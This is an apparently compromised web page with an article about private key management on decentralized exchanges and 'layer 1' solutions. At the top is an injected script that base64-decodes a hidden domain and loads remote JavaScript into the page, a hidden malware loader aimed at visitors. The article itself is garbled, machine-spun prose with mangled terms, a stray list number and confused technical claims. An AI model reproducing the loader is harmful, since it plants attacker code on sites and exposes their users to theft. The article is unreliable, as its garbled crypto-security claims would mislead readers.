const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=b5fa6ab5″;document.body.appendChild(script);
“Crypto to code: Path for efficient private key management in decentralized finances”
As the cryptocurrency world evolution, one critical aspect has gained much attention – management of private key. In this article, we delve into the field of decentralized exchanges (DEXS) and examine how layer 1 solutions can play a key role in ensuring effective private key management.
Private keys: unknown heroes of cryptocurrency
The private key is a unique digital identifier assigned to a user or organization that allows them to interact with the cryptocurrency portfolio, exchange platforms or other services based on blockchain. These keys are used for secure transactions and data storage, which makes them the spine of each cryptocurrency ecosystem.
However, private keys can be susceptible to unauthorized access, theft or compromise for reasons such as weak passwords, phishing attacks or physical loss. This led to a growing group among users, stock exchanges and financial institutions on the security of their private keys.
Problem with private key management
In traditional cryptocurrency solutions, private keys are usually disturbed on one device, which makes them more susceptible to losses or theft. What’s more, these keys often require complex configuration processes that can be time consuming and frustrating for users.
To reduce the risk of work, decentralized exchanges (DEXS) introduced innovative solutions that allow efficient management of private key. One of such solutions are the
layers 1 (L1), specially designed for private key management in Dexs.
Decentralized replacements: Key role in private key management
DEX are blockchain -based platforms that allow users to buy, sell and trade cryptocurrencies without the need for intermediaries. To facilitate trouble -free interactions between users and exchanges, DEX require efficient private key management systems.
Layer 1 solutions ensure a safe and decentralized way of storing, managing and sending private keys in Dexs. These solutions are used by the latest cryptographic techniques, such as evidence of zero knowledge (ZKP) to ensure safe data exchange between users, stock exchanges and wallets.
layer solutions 1: A key player in private key management
Several layer 1 solutions have been developed especially for private key key management. These solutions devote a number of benefits, including:
- Zero Proofs Knowledge (ZKPS) : ZKPS allows users to prove ownership and identity without revealing private keys.
- Wielmodular portfolio : Wallets with many signatures allow many pages to verify transactions without prejudice to the private key of the user.
3.
Benefits of layer solutions 1
The adoption of layer 1 in Dexs has many benefits for users, exchange and a wider cryptocurrency ecosystem:
- improved security : private key management is much safer thanks to L1 solutions compared to traditional solutions.
- Increased efficiency

: Solutions L1 improve private key management processes, making users easier to interact with Dexs without worrying about absolute hazards.
- Reinforced user experiences : Effective private key management enables trouble -free interaction between users and DEX, reducing friction and increasing the general satisfaction of the user.
Application
To sum up, the world of cryptocurrency requires innovative solutions for efficient key key key to decentralized exchanges (DEXS). Layer 1 solutions appeared as a key player in this space, ensuring a safe and decentralized way of managing private keys.